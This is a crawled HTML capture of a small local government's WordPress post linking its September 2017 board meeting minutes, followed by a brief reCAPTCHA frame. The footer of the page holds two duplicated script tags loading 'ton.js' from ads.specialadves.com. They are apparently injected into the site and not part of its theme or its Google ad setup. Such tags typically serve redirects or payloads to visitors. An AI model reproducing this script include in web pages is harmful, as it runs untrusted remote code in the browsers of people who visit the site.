

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/
body_size: 8294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Hedley Improvement District (HID)  &raquo; Blog Archive  HID Board Meeting Minutes 9/20/2017 - Hedley Improvement District (HID)</title>


<link rel="alternate" type="application/rss+xml" title="Hedley Improvement District (HID) RSS Feed" href="http://hedleyimprovementdistrict.ca/feed/" />
<link rel="pingback" href="http://hedleyimprovementdistrict.ca/xmlrpc.php" />
<link rel="shortcut icon" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/favicon.ico" />
<link rel="stylesheet" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/style.css" type="text/css" title="Yashfa Themes" media="screen" />

<script language="javascript" type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/js/jquery-1.2.6.min.js"></script>
<script language="javascript" type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/js/jquery.equalheights.js"></script>

<script type="text/javascript">
var $jx = jQuery.noConflict();

$jx(document).ready(function() {
    $jx(".inner").equalHeights();
});

</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HID Board Meeting Minutes 9/20/2017 - Hedley Improvement District (HID)</title>
	<link rel="canonical" href="https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="hid" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/#article","isPartOf":{"@id":"https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/"},"author":{"name":"hid","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0"},"headline":"HID Board Meeting Minutes 9/20/2017","datePublished":"2018-04-18T18:46:52+00:00","dateModified":"2018-04-18T18:57:24+00:00","mainEntityOfPage":{"@id":"https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/"},"wordCount":21,"articleSection":["Board Meeting Minutes"],"inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/","url":"https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/","name":"HID Board Meeting Minutes 9/20/2017 - Hedley Improvement District (HID)","isPartOf":{"@id":"https://hedleyimprovementdistrict.ca/#website"},"datePublished":"2018-04-18T18:46:52+00:00","dateModified":"2018-04-18T18:57:24+00:00","author":{"@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/"]}]},{"@type":"WebSite","@id":"https://hedleyimprovementdistrict.ca/#website","url":"https://hedleyimprovementdistrict.ca/","name":"Hedley Improvement District (HID)","description":"The Hedley Improvement District (HID) is an autonomous local government responsible for providing water distribution, fire protection and street lighting for the benefit of the residents of Hedley.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hedleyimprovementdistrict.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Person","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0","name":"hid","image":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=96&d=mm&r=g","caption":"hid"},"sameAs":["http://www.hedleyimprovementdistrict.ca"],"url":"http://hedleyimprovementdistrict.ca/author/hid/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hedleyimprovementdistrict.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhedleyimprovementdistrict.ca%2F2018%2F04%2Fhid-board-meeting-minutes-9202017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hedleyimprovementdistrict.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhedleyimprovementdistrict.ca%2F2018%2F04%2Fhid-board-meeting-minutes-9202017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//hedleyimprovementdistrict.ca/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hedleyimprovementdistrict.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hedleyimprovementdistrict.ca/wp-json/wp/v2/posts/923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hedleyimprovementdistrict.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://hedleyimprovementdistrict.ca/?p=923' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224787658771087"
     crossorigin="anonymous"></script>
    <style type="text/css">
#header {
 background: #333 url(http://hedleyimprovementdistrict.ca/wp-content/uploads/2021/02/cropped-thumbnail_IMG_5595.jpg) 0 0 no-repeat;
 height: 170px;
 width: 950px;
	position: relative;
}
  #header h1 a, #header .description {
 display: none;
}
</style>
<link rel="stylesheet" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/css-navi.css" type="text/css" />

<!--[if IE]>
<link href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/css-ie.css" media="all" rel="stylesheet" type="text/css" />
<![endif]-->


</head>
<body>
<div id="navr">
<div id="navr2">
  <ul class="menu clearfix">
    <li ><a href="http://hedleyimprovementdistrict.ca/" title="Home">Home</a></li>
    <li class="page_item page-item-1281"><a href="http://hedleyimprovementdistrict.ca/rdos-bylaws/">RDOS Bylaws</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/governance/">Governance</a>
<ul class='children'>
	<li class="page_item page-item-1039"><a href="http://hedleyimprovementdistrict.ca/governance/messages-from-the-chair/">From the Board</a></li>
	<li class="page_item page-item-13"><a href="http://hedleyimprovementdistrict.ca/governance/trustees/">Trustees</a></li>
</ul>
</li>
<li class="page_item page-item-15 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/fire-department/">Hedley Fire Department</a>
<ul class='children'>
	<li class="page_item page-item-868 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-bylaws/">Bylaws</a>
	<ul class='children'>
		<li class="page_item page-item-871"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-bylaws/253-fire-protection-street-lighting-taxation-bylaw/">#253 Fire Protection and Street Lighting Taxation</a></li>
	</ul>
</li>
	<li class="page_item page-item-1289"><a href="http://hedleyimprovementdistrict.ca/fire-department/firesmart-assessment/">FireSmart Assessment</a></li>
	<li class="page_item page-item-1066"><a href="http://hedleyimprovementdistrict.ca/fire-department/hid-usib-emergency-response-plan/">HID/USIB ERP</a></li>
	<li class="page_item page-item-881"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-permits/">Fire Permits</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/water-system/">Water System</a>
<ul class='children'>
	<li class="page_item page-item-1045"><a href="http://hedleyimprovementdistrict.ca/water-system/arsenic-in-drinking-water/">Arsenic in Drinking Water</a></li>
	<li class="page_item page-item-1062"><a href="http://hedleyimprovementdistrict.ca/water-system/hid-water-system-emergency-response-plan/">HID Water ERP</a></li>
	<li class="page_item page-item-390 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/">Bylaws</a>
	<ul class='children'>
		<li class="page_item page-item-896"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/232-water-distribution-regulations/">#232 Water Distribution Regulations</a></li>
		<li class="page_item page-item-866"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/237-water-tolls-bylaw/">#237 Water Tolls Bylaw</a></li>
		<li class="page_item page-item-1329"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/255-water-tolls-bylaw/">2021 &#8212; #255 Water Tolls Bylaw</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-19"><a href="http://hedleyimprovementdistrict.ca/street-lighting/">Street Lighting</a></li>
<li class="page_item page-item-435 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/faq-2/">FAQ</a>
<ul class='children'>
	<li class="page_item page-item-88"><a href="http://hedleyimprovementdistrict.ca/faq-2/hedley-links/">Community Links</a></li>
	<li class="page_item page-item-544"><a href="http://hedleyimprovementdistrict.ca/faq-2/map-of-hedley-bc/">Hedley Map</a></li>
	<li class="page_item page-item-57"><a href="http://hedleyimprovementdistrict.ca/">Experience Hedley: A Warm Community!</a></li>
</ul>
</li>
	  </ul>
<div class="feeder">
<a rel="alternate" type="application/rss+xml" title="Hedley Improvement District (HID) RSS Feed" href="http://hedleyimprovementdistrict.ca/feed/" />RSS</a>			</div>
</div>
</div>

<div id="page">


<div id="header">
		<h1><a href="http://hedleyimprovementdistrict.ca/">Hedley Improvement District (HID)</a></h1>
		<div class="description">The Hedley Improvement District (HID) is an autonomous local government responsible for providing water distribution, fire protection and street lighting for the benefit of the residents of Hedley.</div>
</div>
<hr />

<div id="thebg">

	<div id="content-wrap">
	<div id="content">
	<div class="gap">

	
		<div class="post" id="post-923">
				<h2><a href="http://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-9202017/" rel="bookmark" title="Permanent Link to HID Board Meeting Minutes 9/20/2017">HID Board Meeting Minutes 9/20/2017</a></h2>

<div class="posties clearfix">
<div class="one">


			<div class="entry">
				<p>The minutes for the 2017 September board meeting are available in pdf format here:</p>
<p><a href="http://hedleyimprovementdistrict.ca/wp-content/uploads/2018/04/9.20.2017.pdf">HID Board Meeting Minutes 9.20.2017</a></p>

								

<div class="tagged">
</div>
			</div>




<div class="author-info">


<h4>About The Author</h4>
<img alt='' src="//hedleyimprovementdistrict.ca/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=45&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=90&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-45 photo' height='45' width='45' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></noscript><h3>hid</h3>
<p class="bio"></p>
<p class="lines"><span class="sleft">Other posts by</span><span class="sright"><a href="http://hedleyimprovementdistrict.ca/author/hid/" title="Posts by hid" rel="author">hid</a></span></p>
<p class="lines"><span class="sleft">Author his web site</span><span class="sright"><a href="http://www.hedleyimprovementdistrict.ca">http://www.hedleyimprovementdistrict.ca</a></p>
</div>



</div>
<div class="two">
<div class="dater">
<h3>18</h3>
<h5>04 2018</h5>
</div>
<p class="metadata"><br />by hid <br />posted in <a href="http://hedleyimprovementdistrict.ca/category/board-meeting-minutes/" rel="category tag">Board Meeting Minutes</a> <br /><span>Comments Off<span class="screen-reader-text"> on HID Board Meeting Minutes 9/20/2017</span></span></p>
</div>
				</div>

				</div>

		<div class="navigation">
			<div class="alignleft">&larr; <a href="http://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-8162017/" rel="prev">HID Board Meeting Minutes 8/16/2017</a></div>
			<div class="alignright"><a href="http://hedleyimprovementdistrict.ca/2018/04/hid-board-meeting-minutes-10252017/" rel="next">HID Board Meeting Minutes 10/25/2017</a> &rarr;</div>
		</div>

      <!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

	
	</div>
	</div>
	</div>

	<div id="sidebar">
		<ul>
			<li id="search-3" class="boxr widget widget_search"><h3 class="widgettitle"><span>Search</span></h3><form method="get" id="searchform" action="http://hedleyimprovementdistrict.ca/">
<label class="hidden" for="s">Search for:</label>
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="GO" />
</div>
</form>
</li>
		<li id="recent-posts-3" class="boxr widget widget_recent_entries">
		<h3 class="widgettitle"><span>Recent Notices, News and Events</span></h3>
		<ul>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2026/01/january-2026-caro-report/">January 2026 Caro Report</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/12/november-2025-regular-monthly-meeting-minutes/">November 2025 Regular Monthly Meeting Minutes</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/12/2025-12-02-caro-report/">December 2025 Caro Report</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/11/octobers-regular-monthly-meeting-minutes/">October Regular Monthly Meeting Minutes</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/11/2026-water-toll-bylaw-276/">2026 Water Toll Bylaw #276</a>
									</li>
					</ul>

		</li><li id="categories-3" class="boxr widget widget_categories"><h3 class="widgettitle"><span>Archive of Notices, News and Events</span></h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="http://hedleyimprovementdistrict.ca/category/2023audit/">2023Audit</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="http://hedleyimprovementdistrict.ca/category/2024audit/">2024Audit</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="http://hedleyimprovementdistrict.ca/category/agm-minutes/">AGM Minutes</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="http://hedleyimprovementdistrict.ca/category/agm-reports/">AGM Reports</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://hedleyimprovementdistrict.ca/category/board-meeting-minutes/">Board Meeting Minutes</a> (100)
</li>
	<li class="cat-item cat-item-6"><a href="http://hedleyimprovementdistrict.ca/category/hedley_community_events/">Community Events</a> (4)
</li>
	<li class="cat-item cat-item-14"><a href="http://hedleyimprovementdistrict.ca/category/correspondence/">Correspondence</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://hedleyimprovementdistrict.ca/category/hid-bylaws/">HID Bylaws</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="http://hedleyimprovementdistrict.ca/category/newsletters/">Newsletters</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="http://hedleyimprovementdistrict.ca/category/public_notices/">Public Notices</a> (31)
</li>
	<li class="cat-item cat-item-1"><a href="http://hedleyimprovementdistrict.ca/category/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="http://hedleyimprovementdistrict.ca/category/water-test-results/">Water Test Results</a> (27)
</li>
			</ul>

			</li><li id="block-2" class="boxr widget widget_block">
<h2 class="wp-block-heading">Contact Info</h2>
</li><li id="block-3" class="boxr widget widget_block"><div align="left" style="margin: 10px;">825 Scott Avenue<br>
PO Box 186<br>Hedley, BC  V0X 1K0<br><br>Phone/Fax 250-292-8637<br>
<br>Water Operator 250-328-9368<br><br>
<b><i>NEW Email:</b></i> <a href="mailto:hid825@telus.net"> hid825@telus.net</a><br>
<br><br> <b>Call 911 in case of emergency.</b><br><br><a title="Hedley Map" href="http://hedleyimprovementdistrict.ca/faq-2/map-of-hedley-bc/">Map of Hedley BC</a></div></li><li id="block-4" class="boxr widget widget_block">
<h2 class="wp-block-heading">Tourism &amp; Visitor Information</h2>
</li><li id="block-5" class="boxr widget widget_block"><div align="left" style="margin: 10px;"><a href="https://hedleymuseum.ca/">hedleymuseum.ca</a></div>
<div align="left" style="margin: 10px;"><a href="https://www.campgroundreviews.com/regions/british-columbia/hedley/">campgroundreviews.com</a></div>
<div align="left" style="margin: 10px;"><a href="https://www.zupermar.com/CA/Hedley/1150620611734106/Hedley-Country-Market/">hedleycountrymarket.com</a></div>
<div align="left" style="margin: 10px;"><a href="https://similkameenvalley.com/communities/hedley//">hedley.com</a></div></li>		</ul>
	</div>


<hr />
</div>
</div>

<div id="more-footer">
<div id="more-more-footer">
<div class="inner-one inner">
<div class="grap">
<div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

<div class="inner-two inner">
<div class="grap">
<div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

<div class="inner-three inner">
<div class="grap">
<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>
<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script>
<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script>
</div>
</div>
<br class="clear" />

</body>
</html>

<!-- Dynamic page generated in 0.693 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 01:13:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8GROS7Y27cHDw1N8MwCOuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900397329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>